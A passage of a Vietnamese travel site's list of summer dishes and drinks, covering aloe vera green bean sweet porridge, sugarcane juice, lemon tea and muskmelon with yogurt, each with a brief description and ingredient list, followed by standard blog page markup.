<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="aloe vera green bean sweet porridge" src="https://vina.com/wp-content/uploads/2015/09/che-nha-dam-dau-xanh-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Aloe vera is preferred because of its health benefits. Aloe vera can help people deal with many health problems, such as liver disease, stored body toxins. It can also help you have beautiful skin. Therefore, women extremely prefer refreshing dishes made with aloe vera, especially in hot summer days. Another great advantage is that aloe vera is also very useful for people who want to lose extra weight. Aloe vera green bean sweet porridge is one of the most delicious Vietnamese summer dishes which can help you get refreshed mentality and ruddy white skin. Cooking aloe vera green bean sweet porridge is also not complicated, and the ingredients needed for this dish is extremely easy to find.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Fresh lemon</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Chestnut starch</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Vanilla essence</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; White or brown sugar</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Shelled green bean</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Aloe vera</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>18. Sugarcane Juice: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="sugarcane juice" src="https://vina.com/wp-content/uploads/2015/09/nuoc-mia-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">When the weather turns hot, nothing is better than drinking a cool glass of sugarcane juice with crushed ice. Sugarcane is pressed out by a machine to take the juice to drink directly without anything added. Or else, people can enjoy sufarcane juice with a little squeezed kumquat juice for more delicious taste. Sugarcane juice shops can be found on any street around Hanoi in summer. The sellers often pour sugarcane juice into a small bag or box to make it more convenient for customers to take the juice away.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sugarcane</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Kumquat juice (optional)</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>19. Lemon Tea:</strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="lemon tea" src="https://vina.com/wp-content/uploads/2015/09/tra-chanh-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Since some recent years, lemon tea has become a popular drink which is sold on every sidewalk in Hanoi. Lemon tea is prepared by adding lemon juice and sugar to dried green tea. The bitterness of tea mixed with the sourness of lemon and the sweetness of sugar make this dish one of the most palatable summer dishes in Vietnam, especially in Hanoi. Sellers also add some thin fresh lemon slices into the tea cup to make it more eye-catching and fragrant.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Lemon tea is associated with groups of friends gathered to talk. Just with a cup of lemon tea for each, plus a plate of roasted sunflower seeds, people can sit down and talk all the night.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Dried green tea (Chinese tea)</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sugar</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Fresh lemon juice</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Thin fresh lemon slices</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><strong>20. Sweetened Muskmelon And Yogurt Muskmelon: </strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" title="sweetened muskmelon and yogurt muskmelon" src="https://vina.com/wp-content/uploads/2015/09/dua-bo-dam-duong-summer-dishes.jpg" alt="Vietnamese summer dishes" width="690" height="462" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Muskmelon is a delicious, nutritious, cheap, and easy to find fruit with strong effect on lowering body’s heat in hot weather. Typically, Vietnamese people just buy some muskmelons, remove the shell and seeds, cut into small pieces, add sugar and let the mixture cool in the fridge. However, you can also make yogurt muskmelon with mint leaf or yogurt muskmelon smoothie. These are also among the best summer dishes in Vietnam that tourists should try once! This dish is also very simple to make at home with some easy steps. The ingredients for yogurt muskmelon (with mint leaf) are also very available as you can buy in any food store, market, or supermarket. Try it yourself!</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>Ingredients For Yogurt Muskmelon:</strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Muskmelon</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sugar</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Sweetened yogurt</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Crush ice</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">&#8211; Mint leaves</span></p>
                                
	                            
                                								
								                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vina.com/food/vietnamese-new-year-food/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Vietnamese New Year Food – 20+ Traditional Food For New Year Days</h3>
        </a>
    
            <a href="https://vina.com/food/vietnamese-desserts/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">30 Quick &amp; Easy Cooking Vietnamese Desserts Ideas</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_24 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_248_0_69242fe4e5b3c   " data-unique="jnews_module_248_0_69242fe4e5b3c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_box post-13936 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/can-tho-cuisine/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2019/12/can-tho-cuisine-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="can tho cuisine in vietnam" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/12/can-tho-cuisine-350x250.jpg 350w, https://vina.com/wp-content/uploads/2019/12/can-tho-cuisine-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/12/can-tho-cuisine-750x536.jpg 750w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/can-tho-cuisine/">Explore Can Tho Cuisine &#8211; Best Can Tho Food List You Cannot Miss</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/can-tho-cuisine/" ><i class="fa fa-clock-o"></i> December 17, 2019</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_box post-265 post type-post status-publish format-standard has-post-thumbnail hentry category-hue category-food">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/hue-food/"><div class="thumbnail-container  size-715 "><img width="350" height="234" src="https://vina.com/wp-content/uploads/2015/09/banh-beo-hue-food.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="Banh Beo – Bloating Duckweed -Shaped Cake" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2015/09/banh-beo-hue-food.jpg 690w, https://vina.com/wp-content/uploads/2015/09/banh-beo-hue-food-300x201.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/food/hue-food/">Hue Food And Cuisine &#8211; Top 8 Best Foods To Eat In Hue</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/food/hue-food/" ><i class="fa fa-clock-o"></i> December 18, 2019</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-280 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/food/vietnamese-food/">100+ Popular, Delicious Traditional Vietnamese Food &#8211; Completed Checklist</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-245 post type-post status-publish format-standard has-post-thumbnail hentry category-ho-chi-minh-city category-food">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/food/ho-chi-minh-city-food/">Ho Chi Minh City Food Guide &#8211; 18+ Best Foods To Eat In Ho Chi Minh City</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-242 post type-post status-publish format-standard has-post-thumbnail hentry category-hanoi category-food">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/food/hanoi-food-guide/">Hanoi Food Guide &#8211; 22 Best Foods To Eat In Hanoi</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-2966 post type-post status-publish format-standard has-post-thumbnail hentry category-hanoi category-food">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/salted-fish-fried-rice/">Vietnamese Salted Fish Fried Rice – Where To Try Com Chien Ca Man In Hanoi?</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-2943 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/vietnamese-crab-soup/">Vietnamese Crab Soup – Sup Cua – A Sweet And Fresh Soup To Try In Hanoi, Saigon</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-2935 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/boneless-chicken-feet-salad/">Vietnamese Boneless Chicken Feet Salad – A Brand New Street Food In Hanoi</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-2924 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/banana-flower-salad/">Vietnamese Banana Flower Salad &#8211; Why Goi Nom Hoa Chuoi Is Favorited In Hanoi?</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-2912 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/green-mango-salad">Vietnamese Green Mango Salad – Nom Xoai – Let’s Check It Out In Hanoi!</a>
                    </h3>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_248_0_69242fe4e5b3c = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":248,"include_category":"102","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"25","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_24"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/food/summer-dishes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8b7b12d536" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_69242fe4e8594"><h3 class="jeg_block_title"><span>STAY CONNECTED</span></h3></div><ul class="jeg_socialcounter col4 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/vinadotcom" ><i class="fa fa-facebook"></i>
                    <span>14.9k</span>
                    <small>Fan</small>
                </a>
            </li><li class="jeg_pinterest">
                <a href="https://www.pinterest.com/vinadotcom/" ><i class="fa fa-pinterest"></i>
                    <span>1.6k</span>
                    <small>Follower</small>
                </a>
            </li><li class="jeg_instagram">
                <a href="https://www.instagram.com/vinainc/" ><i class="fa fa-instagram"></i>
                    <span>637</span>
                    <small>Follower</small>
                </a>
            </li>
            </ul></div><div class="widget widget_text" id="text-11"><div class="jeg_block_heading jeg_block_heading_6 jnews_69242fe66c468"><h3 class="jeg_block_title"><span>THE COMMUNITY!</span></h3></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=532218330570972&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/vinadotcom/" data-width="345" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinadotcom/"><p><a href="https://www.facebook.com/vinadotcom/">Vina.com</a></p></blockquote>
</div>
</div>
		</div><div class="widget widget_text" id="text-12">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Vina.com Top Sidebar --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4039892169575807" data-ad-slot="1801644409" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-9"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-239 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-new-year-food/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese new year food" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-new-year-food/">Vietnamese New Year Food – 20+ Traditional Food For New Year Days</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-desserts/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese Desserts" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-desserts/">30 Quick &#038; Easy Cooking Vietnamese Desserts Ideas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-449 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-da-lat">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/da-lat-attractions/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - da lat attractions" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/da-lat-attractions/">Top 20 Must-See Da Lat Attractions In Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-nha-trang">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/things-to-do-in-nha-trang/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - things to do in nha trang" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/things-to-do-in-nha-trang/">18 Best Things To Do In Nha Trang – What To Do &#038; Where</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 24, 2019</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/sticky-rice-dishes/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese sticky rice dishes" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/sticky-rice-dishes/">18 Sticky Rice Dishes And How To Make Vietnamese Sticky Rice</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8506 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ho-chi-minh-city">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/dam-sen-water-park/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - dam sen water park" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/dam-sen-water-park/">Dam Sen Water Park – Sunny Park In The Middle Of Saigon, Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-soup/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Sour fresh water crab soup" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-soup/">25+ Soup Dishes And Side Dishes For Soup &#8211; Vietnamese Soup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18872 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
